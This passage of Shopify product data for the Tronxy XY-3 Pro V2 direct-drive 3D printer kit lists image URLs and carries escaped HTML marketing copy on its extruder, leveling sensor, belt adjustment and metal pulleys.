Vietnam","public_title":"Vietnam","options":["Vietnam"],"price":35899,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-001.jpg?v=1700818583","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-002.jpg?v=1700818583","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-003.jpg?v=1650274184","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-004.jpg?v=1650274191","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-005.jpg?v=1650274199","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-006.jpg?v=1650274205","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-007.jpg?v=1650274210","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-008.jpg?v=1650274216","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-009.jpg?v=1650274223","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-010.jpg?v=1650274229","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-011.jpg?v=1650274240","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-012.jpg?v=1650274249","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-013.jpg?v=1650274257","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-014.jpg?v=1650274266","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-015.jpg?v=1650274272"],"featured_image":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-001.jpg?v=1700818583","options":["Delivery to"],"media":[{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582184448220,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-001.jpg?v=1700818583"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-001.jpg?v=1700818583","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582184743132,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-002.jpg?v=1700818583"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-002.jpg?v=1700818583","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582185267420,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-003.jpg?v=1650274184"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-003.jpg?v=1650274184","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582185660636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-004.jpg?v=1650274191"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-004.jpg?v=1650274191","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582185890012,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-005.jpg?v=1650274199"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-005.jpg?v=1650274199","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582186315996,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-006.jpg?v=1650274205"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-006.jpg?v=1650274205","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582186971356,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-007.jpg?v=1650274210"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-007.jpg?v=1650274210","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582187299036,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-008.jpg?v=1650274216"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-008.jpg?v=1650274216","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582188576988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-009.jpg?v=1650274223"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-009.jpg?v=1650274223","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582189035740,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-010.jpg?v=1650274229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-010.jpg?v=1650274229","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582189920476,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-011.jpg?v=1650274240"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-011.jpg?v=1650274240","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582190411996,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-012.jpg?v=1650274249"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-012.jpg?v=1650274249","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582191067356,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-013.jpg?v=1650274257"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-013.jpg?v=1650274257","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582191689948,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-014.jpg?v=1650274266"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-014.jpg?v=1650274266","width":1000},{"alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","id":29582192214236,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-015.jpg?v=1650274272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-015.jpg?v=1650274272","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"t4s-row\"\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature1\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eEnhanced Dual-drive Extruder\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eIndulge in top-notch 3D printing by utilizing the enhanced dual-drive extruder of the Tronxy XY-3 Pro V2. Crafted with precision in mind, this printer accommodates a wide range of filaments, including flexible materials such as TPU and TPE, providing a versatile printing journey.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature2\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eImproved Leveling Mechanism\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe XY-3 Pro V2 now includes an enhanced TR sensor and a convenient removable lattice glass hot bed, ensuring a seamless leveling experience. The cutting-edge design of this product accommodates various platform types, improving both the accuracy and convenience of your printing experience.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature3\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eAdjustable Belt Structure Designed for User-Friendliness\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eBid farewell to intricate adjustments! You can easily adjust the XY axis belt by twisting a nut, enabling simple tension modifications without having to dismantle the printer.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature4\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eDesign Featuring a Detachable Print Head\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe print head of the printer is crafted for simple installation and upkeep. It can be easily dismantled or substituted, and is adaptable to different components, such as laser print heads, to enhance its functionality.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature5\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eContinuous Technical Assistance for Life\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eTronxy demonstrates its dedication to ensuring customer satisfaction by standing firmly behind its products. Benefit from continuous technical support for life, with quick responses provided within a 24-hour timeframe. This ensures you receive the help necessary for a smooth printing experience.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature6\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eSturdy Metal Pulley Mechanism\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eDesigned for longevity, the XY-3 Pro V2 features a metal pulley system that greatly improves durability and minimizes wear over time. This particular design guarantees effortless motion and steady print excellence, even under frequent utilization.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cbr\u003e\u003cbr\u003e\nXY-3 PRO V2 using popular extruder, DIY extruder, it is dual drive extruder, supports PLA\/ABS and other flexible filament, like TPU TPE, you will have wonderful 3D printing experience with this extruder.\u003cbr\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eBest Direct Drive 3D Printer 2021\u003c\/li\u003e\n\u003cli\u003e300x300x400mm Building Size\u003c\/li\u003e\n\u003cli\u003e99% Assembled Sheet Metal\u003c\/li\u003e\n\u003cli\u003eExtruder for Flexible Filaments\u003c\/li\u003e\n\u003cli\u003eBest 3d Printer - 3d Printer Model - Flexible Filaments\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cbr\u003e \u003ciframe class=\"responsive\" width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ixWyr53d8Is?loop=1\u0026amp;playlist=ixWyr53d8Is\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"eE3N9ECconA\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-01.jpg?v=1701158213\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-02.jpg?v=1701158213\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eThe near-end print head can print soft rubber consumables (such as TPU\/TPR), and is not limited by the type of consumables (TPR consumables are a kind of rubber that is softer than TPU).\u003c\/li\u003e\n\u003cli\u003eThe feeding distance is short, the resistance is small, and the torque requirement of the stepping motor for extrusion is small.\u003c\/li\u003e\n\u003cli\u003eThe extruder and the nozzle do not need to be connected with Teflon pipes and pneumatic connectors, which reduces failures compared with remote extrusion.\u003c\/li\u003e\n\u003cli\u003eFilament and Teflon pipes have a certain degree of flexibility, and the general pneumatic joints also have a certain amount of movement space, so the required withdrawal distance and speed are greater, and the short-distance extrusion and withdrawal are more accurate.\u003c\/li\u003e\n\u003cli\u003eThe distance between the extruder and the nozzle is close, and the material change is easier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-03.jpg?v=1701158214\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 PRO V2 3d printer that can print soft filament\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003cli\u003eXY-3 Pro V2 direct drive 3d printer\u003c\/li\u003e\n\u003cli\u003eDirect Extruder flexible filament\u003c\/li\u003e\n\u003cli\u003eSilent Mainboard 3d printers\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-04.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eNew Arrival Direct Drive Extrusion\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eTRONXY XY-3 PRO V2 3D Printer\u003c\/p\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003cli\u003e300x300x400mm Build Size\u003c\/li\u003e\n\u003cli\u003eBMG Direct Extruder\u003c\/li\u003e\n\u003cli\u003e99% Assembled\u003c\/li\u003e\n\u003cli\u003eA 3D Printer For TPU\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-05.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eFreely Motification\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 PRO V2 using Marlin firmware, freely edit printer parameters.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-06.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eEasy To Clean Up\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003ePrint head with simple install design, it can be easily disassembled or replaced with other print head components (ex.laser print head).\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-07.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eLong Service Life Metal Pulley\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eAfter long-term use, the rubber pulleys and aluminum profiles will wear out, resulting in a decrease in printing accuracy and even failure to move smoothly.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003eXY-3 PRO V2 using metal pulley and OSG guide, both are made of metal. Under the frequent use and movement of the X-axis, the wear resistance is much stronger than other printers, and the accumulation of dust is prevented.\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-08.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eSuitable For Non-transparent Glass Plate New Leveling Sensor\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 PRO V2 with new upgraded leveling sensor black TR sensor, and removable lattice glass plate. Compared with the old version of the blue sensor, the new one can support more types of platforms.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-09.jpg?v=1701158212\" class=\"t4s-product-main-img lazyautosizes 